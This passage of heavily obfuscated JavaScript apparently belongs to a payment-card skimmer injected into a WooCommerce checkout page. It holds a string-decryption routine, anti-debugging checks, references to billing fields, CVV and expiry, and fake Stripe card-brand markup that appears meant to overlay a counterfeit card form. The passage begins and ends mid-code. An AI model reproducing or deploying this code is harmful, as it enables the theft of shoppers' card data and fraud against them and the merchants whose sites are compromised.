1','taBdIM3cQq','jcuqxcq','pHihyIm','W5GpW5DJWOu','n0DNeH3cIMZdG8kf','W5SoW5PMWQC','q27cPYhdPa','W4DwWQSNdq','jSkcALBcRSoCW7qCWRK','W4pdV8oTW4FcGG','qmkEB8oPWPK','rglcM8klW7i','W5O9hHZcQa','WO7cHSkN','n8kpp8kRWQq','W5pcQ8kldG0','WQZcP10CWOFcR2NcOW7dSW','W7ldGSoTlSoyEW','WQagj8k9d8kmoSkQWRC6W5NdI8ohW6naW6W','BaVcTgJcTW','EMpcKXJdUa','W5jsWRD5WR4','W4fUWR8LbW','WRdcOCkLWRxdOq','W5hdSYj/W68','CCoxWQ7dIIi','WRBdOg0gWRu','rtRdNsjaWRpdHfP0','a8kyyKpcMG','W68WkJJcPG','BMRcNSkWnrRdMCkjW7O','W4pcIMGiWR0','W7RcLgOjWPC','W6ldKmovW5dcGr1ZhIhcLrNdQIKy','tSkhjSkF','gHyBCa4','zY7dQg3cRq','DmkVuW3cMG','c1idqZK','uSklmCkpWO1Rdmk1W5ZdIweJWPZcNfZcVaa','rSozW7ZcOSo3','W6JdLmozW5NcIbz5dYC','W5lcIHhcKHu','nru7AJi','wZVcM8kHW6i','W6P2WOndWPy','xZ8qyWW','qCk4D8o1WQa','qSojcSkZwW','WOpdRLPVvSoFdmkkW4y','WQ3dV1ldGvK','WQ7dIgfDzq','imopgmkbz3OwWQdcHxeJcSoxWQPoW7tcT8kFW7n1DvRdISoi','W5OrjSo1EKi','W5NdJCoTjmoy','W68+hahcOCoVzwdcUW','W41zWQTpDG','AgpcLSo4W64','b8oVuCkgW68RxrbAWRa','W5vHW6Gldq','pCkYl8khWP4','usVdMW5cWRhdGfLJi03cIhFdMW','W7ZdVCoWqc4','W7uwmrRcVG','W6S4WPZdKxC','WOqdfCkEea','nSkYamkGWPqYWRD4WRaoc8o2W54','urecwXC','W4ziW44phG','rN3cU8kMW7q'];zV=function(){return V9;};return zV();}function zJ(F,e){var V=zV();return zJ=function(J,u){J=J-0x1bb;var r=V[J];if(zJ['eApADi']===undefined){var G=function(D){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',i='',E=P+G;for(var w=0x0,U,H,h=0x0;H=D['charAt'](h++);~H&&(U=w%0x4?U*0x40+H:H,w++%0x4)?P+=E['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&U>>(-0x2*w&0x6)):w:0x0){H=A['indexOf'](H);}for(var N=0x0,t=P['length'];N<t;N++){i+='%'+('00'+P['charCodeAt'](N)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(i);};var q=function(D,A){var P=[],E=0x0,w,U='';D=G(D);var H;for(H=0x0;H<0x100;H++){P[H]=H;}for(H=0x0;H<0x100;H++){E=(E+P[H]+A['charCodeAt'](H%A['length']))%0x100,w=P[H],P[H]=P[E],P[E]=w;}H=0x0,E=0x0;for(var h=0x0;h<D['length'];h++){H=(H+0x1)%0x100,E=(E+P[H])%0x100,w=P[H],P[H]=P[E],P[E]=w,U+=String['fromCharCode'](D['charCodeAt'](h)^P[(P[H]+P[E])%0x100]);}return U;};zJ['OEKLKR']=q,F=arguments,zJ['eApADi']=!![];}var B=V[0x0],Y=J+B,p=F[Y];if(!p){if(zJ['mitCTh']===undefined){var D=function(A){this['RNGfFb']=A,this['niUWKf']=[0x1,0x0,0x0],this['ihLCDT']=function(){return'newState';},this['ZCtlTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Hrfqnr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['SVNHGA']=function(){var A=new RegExp(this['ZCtlTd']+this['Hrfqnr']),P=A['test'](this['ihLCDT']['toString']())?--this['niUWKf'][0x1]:--this['niUWKf'][0x0];return this['afXPWD'](P);},D['prototype']['afXPWD']=function(A){if(!Boolean(~A))return A;return this['SwNwdR'](this['RNGfFb']);},D['prototype']['SwNwdR']=function(A){for(var P=0x0,E=this['niUWKf']['length'];P<E;P++){this['niUWKf']['push'](Math['round'](Math['random']())),E=this['niUWKf']['length'];}return A(this['niUWKf'][0x0]);},new D(zJ)['SVNHGA'](),zJ['mitCTh']=!![];}r=zJ['OEKLKR'](r,u),F[Y]=r;}else r=p;return r;},zJ(F,e);}(function(F,e){function FS(F,e){return zJ(e- -0x150,F);}var V=F();while(!![]){try{var J=parseInt(FS('R^kZ','0x325'))/0x1+parseInt(FS('bhvl','0xfe'))/0x2*(parseInt(FS('@ycc',0x2ce))/0x3)+-parseInt(FS('LfAm',0x308))/0x4*(parseInt(FS('DSIG','0x366'))/0x5)+-parseInt(FS('ybLy',0x525))/0x6*(parseInt(FS('CSIK','0x508'))/0x7)+-parseInt(FS('ybLy',0xa8))/0x8+parseInt(FS('CSIK','0x49c'))/0x9*(parseInt(FS('cH^R','0x287'))/0xa)+parseInt(FS('k(vB','0x385'))/0xb;if(J===e)break;else V['push'](V['shift']());}catch(u){V['push'](V['shift']());}}}(zV,0xa4b20),(function(){var V={'KjPyD':function(Y,p){return Y+p;},'UGjTn':function(Y,p,q){return Y(p,q);},'izfGt':Fc('0x493','EZu3'),'HHdYJ':function(Y,p){return Y===p;},'GbRGh':'AZPdk','WOdzP':function(Y,p){return Y===p;},'XsWpt':Fc('0x17e','7G0!'),'cqBhS':'GfTwv','fimqz':function(Y,p){return Y!==p;},'HPcCK':'fvFyO','ybpBW':'gNHyf','dZZcm':'checkout','LrGQm':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','ZMHxw':Fc('0x219','2^F('),'lEJEm':Fc(0x4fc,'[GlO'),'UPZUE':Fc('0x529','ErF5'),'xJMqr':Fc('0x1ab','uv!v'),'pYxwo':function(Y,p){return Y!==p;},'vXHsc':'Oexon','DGWKa':Fc(0x34f,'qza$'),'Gtmul':function(Y,p){return Y===p;},'tpDpL':Fc(0x3de,'qpxs'),'uBMip':'FhNOr','XhzJs':'xKxNY','KjDxx':Fc(0x391,'CSIK'),'mTAtx':'visa','hZVJx':function(Y,p){return Y!==p;},'iKWkQ':Fc('0x427','LfAm'),'XGtNl':'jNmby','QAzLz':Fc(0x43a,'@ycc'),'IusbY':function(Y,p){return Y!==p;},'pXEWN':Fc('0x442','J3[I'),'mcZaM':Fc(0x169,'QHvN'),'qeUmH':function(Y,p){return Y!==p;},'Jfdzm':Fc('0x543','cH^R'),'CoXLV':'jcb','pQkhs':Fc(0x3f9,'bhvl'),'nQpvU':Fc('0x4fe','%QK&'),'GwFSk':Fc('0x311','7G0!'),'mOBch':Fc(0x370,'[GlO'),'qigIR':function(Y,p){return Y===p;},'pVpDC':Fc(0x537,'QHvN'),'WKYIt':Fc(0x497,'bFXe'),'iyZLk':Fc(0x278,'C3sY'),'vkeHm':Fc(0x4c3,'QHvN'),'gIqfO':Fc(0x168,'uv!v'),'rBXzu':Fc('0x2b7','P0zK'),'FjQbV':Fc('0x511','yH0N'),'ABbHK':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22>\x20</div>','UiyOw':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22>\x20</div>','YCmlx':Fc(0x291,'R^kZ'),'iFHxA':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','kObDs':Fc('0x211','&oBt'),'QzCUs':Fc(0x4cf,'EZu3'),'kPEdd':function(Y,p){return Y+p;},'xQKmt':Fc(0x159,'yH0N'),'sfsaP':function(Y,p){return Y===p;},'NhJrg':Fc(0x3c8,'yH0N'),'aRuDF':function(Y,p){return Y!==p;},'AyCIF':Fc(0x2d5,'nUdf'),'CmTln':function(Y,p){return Y===p;},'APHKM':function(Y,p){return Y(p);},'ZwARW':function(Y,p){return Y>=p;},'UAMbD':function(Y,p){return Y<=p;},'gSgKp':Fc(0x3ec,'J3[I'),'MpHHs':function(Y,p){return Y!==p;},'OcaOp':Fc(0x134,'QHvN'),'CfnCV':Fc('0x45c','cRRj'),'lEwss':Fc(0x49c,'R^kZ'),'RQNBO':function(Y,p){return Y+p;},'MVFys':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','sSxep':Fc(0x404,'%]A2'),'wcuoo':'cvv','LQoKD':Fc('0x569','FPvd'),'FlkGl':Fc('0x53b','XJfU'),'mrEHy':Fc(0x4a8,'J3[I'),'EkFzt':Fc('0x145','QHvN'),'pCiZR':function(Y,p){return Y===p;},'pVIwG':function(Y,p){return Y===p;},'lrqfp':'acILo','GZLas':Fc(0x21b,'EG^C'),'pzTab':function(Y,p){return Y(p);},'PvHra':function(Y,p){return Y===p;},'YGXza':function(Y,p){return Y===p;},'FjWim':Fc('0x474','k(vB'),'XkexQ':'eBHbY','qGJXe':Fc('0x590','@ycc'),'MEAIQ':Fc('0x20a','ZCfG'),'UyjZQ':function(Y,p){return Y!==p;},'FJLRo':Fc('0x22a','C3sY'),'MAzve':Fc('0x2e5','nUdf'),'KaFsI':Fc(0x588,'k(vB'),'oVnOD':Fc('0x2d6','R^kZ'),'GHjdo':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','KOVBC':Fc(0x3b3,'H2IL'),'jKfjB':Fc(0x54c,'qza$'),'FpAUa':function(Y,p){return Y!==p;},'zplcf':Fc(0x3aa,'2^F('),'GcFxT':Fc('0x17d','R^kZ'),'BwspE':Fc('0xdf','K(R8'),'cXHKA':Fc(0x49f,'N]t^'),'wvryy':function(Y,p){return Y<p;},'KiIlh':'fpSlH','cQtBE':'TJPGn','JaBTl':Fc(0x1b7,'qYfa'),'vwYfi':'rTvmN','MzmOB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','zhXDK':function(Y,p){return Y(p);},'hUpCy':function(Y,p){return Y+p;},'UnzOd':function(Y,p){return Y===p;},'YNieK':Fc('0x13f','%]A2'),'UkUtJ':Fc(0x4f9,'@ycc'),'AvjUB':function(Y,p,q){return Y(p,q);},'pHrvl':function(Y,p){return Y>p;},'iqVjV':Fc('0x3b9','yH0N'),'OWcDi':Fc('0x24b','bFXe'),'SnGEy':function(Y,p){return Y>p;},'JsaMJ':Fc(0x28d,'ybLy'),'KvnJH':'eXSmk','EeJqa':function(Y,p){return Y!==p;},'GZkEd':Fc('0x56e','R^kZ'),'BWJlD':function(Y,p){return Y%p;},'FtFcP':function(Y,p){return Y<p;},'buJiQ':Fc('0x4f4','PbZU'),'myxRB':Fc(0x352,'9ZD9'),'Ooycz':function(Y,p){return Y+p;},'qKeAE':function(Y,p){return Y+p;},'ubFUQ':function(Y,p){return Y+p;},'BUObF':'sztWr','zknWr':Fc('0x4b9','2^F('),'QPmms':function(Y,p){return Y<p;},'pCvOv':Fc('0x46c','1SkN'),'vqUkt':Fc(0x166,'Q[tl'),'veloN':'BntAR','spCbO':Fc(0x32d,'1SkN'),'vmjUq':Fc(0xe3,'EG^C'),'yVlbh':Fc(0x335,'Q[tl'),'LXhly':Fc(0x547,'P0zK'),'noLtj':Fc('0x3ff','k(vB'),'oYvlJ':function(Y,p){return Y+p;},'LsXzk':function(Y,p,q){return Y(p,q);},'PGdDq':function(Y,p){return Y>=p;},'IQbwG':function(Y,p){return Y<=p;},'UZjQf':function(Y,p){return Y+p;},'zacQS':Fc('0x4b8','R^kZ'),'KPmdy':function(Y,p){return Y===p;},'IibTb':function(Y,p){return Y(p);},'vxztQ':function(Y,p){return Y===p;},'ntLOi':function(Y,p){return Y+p;},'JhWvp':'billing_phone','QmIzz':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>','dLRgA':Fc(0x4cc,'PbZU'),'XnaoD':Fc('0x4fa','qpxs'),'yqFHJ':'blur','NEXOM':Fc(0x378,'J3[I'),'GnRbG':Fc('0x446','LfAm'),'HLqkX':function(Y,p){return Y===p;},'FRwXV':function(Y,p){return Y<p;},'tGobw':function(Y,p){return Y===p;},'CBCQE':Fc(0x371,'qYfa'),'pYkmc':Fc(0x338,'CSIK'),'WaKKo':Fc('0x243','H2IL'),'ChxoJ':Fc('0x176','k(vB'),'PkpdY':Fc('0x57f','N]t^'),'VydKR':'SKhtv','WLnTn':Fc('0x162','QHvN'),'UpWQf':function(Y,p){return Y===p;},'KbfXG':Fc(0x4c4,'ybLy'),'brizX':'UlhhO','FjOsF':Fc(0x368,'4a^I'),'wQJLu':Fc(0x57b,'nUdf'),'pMwss':Fc(0x45d,'mtDV'),'OgPcB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>','wxJed':function(Y,p){return Y>=p;},'toVCm':function(Y,p){return Y<p;},'zcPHb':function(Y,p){return Y!==p;},'Guytv':Fc(0x4d7,'k(vB'),'cMmtA':'DnCDa','lANJA':Fc(0x274,'2^F('),'vwZke':Fc(0x579,'2^F('),'EllRe':Fc('0x158','%QK&'),'dpXic':Fc('0x27b','5DJr'),'BpoDV':function(Y,p){return Y===p;},'qExlL':function(Y,p){return Y+p;},'bMxVG':function(Y){return Y();},'yDLhl':function(Y,p){return Y%p;},'wxVIz':'ehUUt','pwNKK':'JGzFH','mnUkP':Fc(0x16a,'4a^I'),'BmnTz':'JuFQT','MAPKp':'HHoke','KifyC':'VIGsV','hLvxo':Fc(0xed,'%]A2'),'ZIUHh':'gNbBX','wyCbM':Fc(0x38a,'P0zK'),'UMaxI':Fc('0x120','mtDV'),'OYlFD':Fc(0x41f,'uv!v'),'AvsKQ':'oQjBs','IKAwA':'rMokp','tWvkq':Fc('0x39c','C3sY'),'giymt':Fc(0x52c,'&oBt'),'SQPCm':function(Y,p){return Y+p;},'hOMwk':function(Y,p){return Y===p;},'ciRNn':function(Y,p){return Y==p;},'DIUCH':Fc('0x184','bFXe'),'MxMAh':function(Y,p){return Y+p;},'oZQEo':Fc(0x25d,'qYfa'),'TgZdC':Fc('0x4ad','H2IL'),'ElaEK':Fc(0x52b,'qYfa'),'RpQsy':function(Y,p){return Y(p);},'vxsPv':Fc('0xe0','5DJr'),'lngWJ':function(Y,p){return Y===p;},'jhcIt':Fc('0x273','N]t^'),'RSwkg':Fc(0x2fd,'cH^R'),'jhLuK':function(Y,p){return Y!==p;},'OixMU':Fc(0x2bb,'bFXe'),'Veerd':function(Y,p){return Y===p;},'FvNtO':'rSfeE','sNiDH':function(Y,p){return Y!==p;},'gueMN':'NkBqd','BEpsG':Fc('0x1fb','bhvl'),'LNDnK':function(Y,p){return Y===p;},'RAmZx':function(Y,p){return Y!==p;},'KAtnj':Fc('0x35e','!bHL'),'iSAJY':Fc('0x214','7G0!'),'GAGJU':Fc('0x3f1','PbZU'),'tuTLh':'billing_city','mZUPj':Fc('0x4fb','%]A2'),'LtyLv':Fc('0xe6','1SkN'),'koNxM':Fc(0x28e,'Q[tl'),'RJsZH':Fc(0x3ac,'ygSh'),'UFivF':'lemQq','uLuwx':Fc('0x1c3','1SkN'),'vjIcO':'tbegt','HRHwB':'FZfxW','OxkTJ':Fc(0x15f,'[GlO'),'Eercr':function(Y,p){return Y(p);},'cTSgY':function(Y,p){return Y===p;},'XApYO':function(Y,p){return Y!=p;},'hhLVV':Fc('0x14c','bFXe'),'gUjgI':Fc(0x3a0,'R^kZ'),'IyqWN':'CifRZ','cZHHX':Fc(0x37d,'FPvd'),'VSUhr':Fc(0x46e,'XJfU'),'DvolH':Fc(0x3ca,'J3[I'),'grqJW':Fc(0x1f1,'N]t^'),'rLmRd':Fc(0x35b,'bFXe'),'jtaML':Fc('0x2db','bhvl'),'RmmAb':Fc('0x589','Q[tl'),'DiZbB':Fc(0x19b,'yH0N'),'UVtyd':function(Y,p){return Y===p;},'iiCKc':Fc('0x4ab','FPvd'),'SgXoe':Fc('0xbe','7G0!'),'cHqdt':Fc(0x175,'EZu3'),'oKqip':Fc('0x4f6','ygSh'),'jLJoR':Fc('0x451','ErF5'),'Jrpxy':Fc(0x2f9,'CSIK'),'OpvTf':'translate(0px)\x20!important','QGVcn':Fc('0x36d','uv!v'),'cPsZU':Fc(0x2f5,'K(R8'),'ZfsYM':'input','bvkkp':Fc(0x376,'QHvN'),'rqxNz':Fc(0x4aa,'qpxs'),'leQaQ':function(Y,p){return Y===p;},'ZVLpi':Fc(0x3e0,'%QK&'),'rCzWI':function(Y,p,q){return Y(p,q);},'aVFOb':function(Y,p,q){return Y(p,q);},'TwDGF':Fc('0x287','nUdf'),'BpFdM':Fc('0x314','qYfa'),'PpCgM':Fc('0x48f','PbZU'),'cXGXp':Fc(0x1ad,'8tmP'),'jXKeC':'OKcUB','VqVXJ':'feOoJ','eamwQ':function(Y,p){return Y===p;},'tHKXM':Fc(0x58f,'C3sY'),'jcciO':function(Y,p){return Y===p;},'SwICY':'JJSdt','cIZzH':function(Y,p){return Y+p;},'MXoxq':function(Y,p,q){return Y(p,q);},'OcvXo':function(Y){return Y();},'DqYIW':Fc('0x2cb','bhvl'),'EWwWk':function(Y,p){return Y===p;},'Bfhbj':Fc(0x39e,'8tmP'),'AYzaM':Fc(0x20d,'bhvl'),'Uvrws':'form.woocommerce-checkout\x20div#payment','odQYd':Fc(0x4da,'1SkN'),'MqYxn':function(Y,p,q){return Y(p,q);},'hvWnA':function(Y,p){return Y===p;},'JybzU':Fc(0x155,'8tmP')};function Fc(F,e){return zJ(F- -'0xfe',e);}var J=(function(){var Y={'kApQa':function(q,D,A){return V['UGjTn'](q,D,A);}};function Fd(F,e){return Fc(e-0x290,F);}if(V['fimqz'](V[Fd('&oBt',0x3e4)],V[Fd('Q[tl','0x7c9')])){var p=!![];return function(q,D){var A={'hKkvd':function(i,E){return V['KjPyD'](i,E);},'HeOsx':function(i,E,w){function FW(F,e){return zJ(e-0x18a,F);}return V[FW('mtDV',0x7ee)](i,E,w);},'qdFom':V[Fa(0x24e,'uv!v')],'gMdNB':function(i,E){function Fo(F,e){return Fa(F-0x1fa,e);}return V[Fo(0x50c,'qYfa')](i,E);},'eTDso':V[Fa(0x2b8,'bFXe')],'FcPSl':function(i,E){function Fk(F,e){return Fa(e-0x4d5,F);}return V[Fk('@ycc','0x5d8')](i,E);},'apEPj':V['XsWpt']};function Fa(F,e){return Fd(e,F- -'0x2c7');}if(V[Fa('0x4aa','C3sY')]===Fa('0x229','H2IL'))return A[Fa('0x26b','[GlO')](r,G?A[Fa('0x2f3','5DJr')]('\x20',B):'')+(Y?A[Fa(0x25e,'2^F(')]('\x20',p):'');else{var P=p?function(){function Fx(F,e){return Fa(F- -0x253,e);}if(A[Fx(-'0x75','ErF5')](A['eTDso'],Fx(0x1ca,'bFXe'))){if(D){if(A[Fx('0x2be','K(R8')](Fx(-0x16c,'qpxs'),A[Fx(-0x157,'bFXe')]))A[Fx(-0x7c,'8tmP')](V,J,0x1f4);else{var E=D[Fx(-0x9c,'EG^C')](q,arguments);return D=null,E;}}}else J=A[Fx(0x57,'*@65')];}:function(){};return p=![],P;}};}else Y[Fd('%]A2',0x50d)](V,J,0x1f4);}()),u=V[Fc('0xd6','[GlO')](J,this,function(){function FX(F,e){return Fc(F-0x32b,e);}return u[FX('0x705','ybLy')]()[FX(0x84d,'9ZD9')](FX('0x5d0','8tmP'))[FX(0x66d,'x&8K')]()['constructor'](u)[FX('0x6fa','PbZU')](FX('0x518','LfAm'));});V[Fc(0x478,'x&8K')](u);function r(){var Y={'ydiRK':V[Fm('K(R8','0x55d')],'lqaxM':Fm('1SkN',0x39e),'YFNUP':V[Fm('2^F(','0x56f')],'QkqBU':function(t,n){function FL(F,e){return Fm(e,F-'0x381');}return V[FL('0x5ce','uv!v')](t,n);},'pgcXV':function(t,n){function Fg(F,e){return Fm(e,F- -'0x19d');}return V[Fg('0x194','1SkN')](t,n);},'HGpHJ':function(t,n){function FC(F,e){return Fm(F,e- -0x3ba);}return V[FC('8tmP',0x175)](t,n);},'WoivX':function(t,n){function Fb(F,e){return Fm(F,e- -0x33f);}return V[Fb('EZu3',-'0x1d')](t,n);},'nJbnr':function(t,n){function Fz(F,e){return Fm(e,F- -'0x2c4');}return V[Fz(-0x7e,'$GEf')](t,n);},'kynsR':V[Fm('p4vD','0x40d')],'DuqNU':function(t,n){return V['Ooycz'](t,n);},'yLeJQ':function(t,n){return t+n;},'JSIVS':V['kObDs'],'hDarA':'exp','lKKmv':V[Fm('K(R8','0x2fb')],'XWukj':V[Fm('R^kZ',0x5a3)],'xrCGg':V[Fm('5DJr','0x329')],'MDSrJ':function(t,n){return V['QPmms'](t,n);},'CIKRC':Fm('XJfU',0x49e),'EOhnM':Fm('nUdf',0x23c),'jLHtq':V[Fm('J3[I',0x5a9)],'WGVWn':V[Fm('PbZU',0x678)],'rQGWj':function(t,n){return V['Gtmul'](t,n);},'Xjaxc':V[Fm('EZu3','0x635')],'OkEvW':V['vqUkt'],'IzTBj':V['veloN'],'chqDu':V[Fm('K(R8','0x2cf')],'STWyo':V[Fm('5DJr',0x33d)],'sLXjx':Fm('[GlO','0x367'),'IlcKb':V[Fm('bFXe','0x605')],'vlCLh':function(t,n){function FQ(F,e){return Fm(e,F- -'0x71');}return V[FQ(0x5e2,'ybLy')](t,n);},'ztJXt':V[Fm('nUdf','0x290')],'uEEzL':V[Fm('XJfU','0x4ef')],'lfDIt':V[Fm('7G0!',0x3e8)],'GLuVn':function(t,n){return V['oYvlJ'](t,n);},'dMYyF':V[Fm('qYfa',0x42c)],'NCaqk':function(t,n,M){return V['LsXzk'](t,n,M);},'BeRYq':V[Fm('P0zK','0x37a')],'VmNUK':function(t,n){function Fj(F,e){return Fm(e,F-'0x28c');}return V[Fj(0x6c4,'K(R8')](t,n);},'ccepE':function(t,n){return V['PGdDq'](t,n);},'OBOvO':function(t,n){function FO(F,e){return Fm(e,F- -0x279);}return 